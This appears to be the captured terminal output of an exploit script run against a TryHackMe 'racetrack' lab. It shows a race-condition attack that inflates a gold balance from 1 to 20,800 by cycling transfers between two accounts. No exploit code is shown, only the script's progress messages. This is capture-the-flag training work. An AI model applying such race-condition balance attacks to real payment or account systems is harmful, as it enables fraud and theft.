 (myenv) ^ ~/THM/racetrack > python3 exploit.py
🌟 Gold Transfer Exploit v2.0
Target: racetrack.thm
Accounts: acc1, acc2
🏁 Starting Gold Race Exploitation 🏁
Target balance: 10,000 gold
[⚡ ] Cycle #1: acc1 → acc2
[💰 ] acc1 balance: 1 gold
[►] Initiating transfer of 1 gold to acc2
[√] Transfer completed!
[⚡ ] Cycle #2: acc2 → acc1
[💰 ] acc2 balance: 16 gold
[►] Initiating transfer of 16 gold to acc1
[√] Transfer completed!
[⚡ ] Cycle #3: acc1 → acc2
[💰 ] acc1 balance: 160 gold
[►] Initiating transfer of 160 gold to acc2
[√] Transfer completed!
[⚡ ] Cycle #4: acc2 → acc1
[💰 ] acc2 balance: 1600 gold
[►] Initiating transfer of 1600 gold to acc1
[√] Transfer completed!
[⚡ ] Cycle #5: acc1 → acc2
[💰 ] acc1 balance: 20800 gold
[►] Initiating transfer of 20800 gold to acc2
[√] Transfer completed!
🎉 Exploit successful! Final balance: 20800 gold
(myenv) ^ ~/THM/racetrack >